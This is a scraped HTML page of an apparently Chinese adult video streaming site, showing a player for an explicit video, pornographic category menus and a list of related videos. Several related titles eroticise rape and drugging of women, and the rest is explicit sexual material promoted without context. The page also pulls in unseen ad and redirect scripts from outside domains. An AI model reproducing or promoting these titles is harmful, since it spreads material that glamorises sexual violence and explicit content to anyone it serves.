

--- FILE ---
content_type: text/html
request_url: http://tt653.com/play/index16550-0-0.html
body_size: 4217
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16550;var seaplaylink="/play/index16550-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            50多岁的成熟女人！！首张素人镜头前全裸写真集15人4小时未知演员CVDX_589
        </title>
        <meta name="keywords" content="50多岁的成熟女人！！首张素人镜头前全裸写真集15人4小时未知演员CVDX_589" />
        <meta name="description" content="50多岁的成熟女人！！首张素人镜头前全裸写真集15人4小时未知演员CVDX_589" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;50多岁的成熟女人！！首张素人镜头前全裸写真集15人4小时未知演员CVDX_589
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251021/uJDZMibg/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251021/uJDZMibg/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251021/uJDZMibg/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"520d7881ac2d4ba1a4a8984c3303fffb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>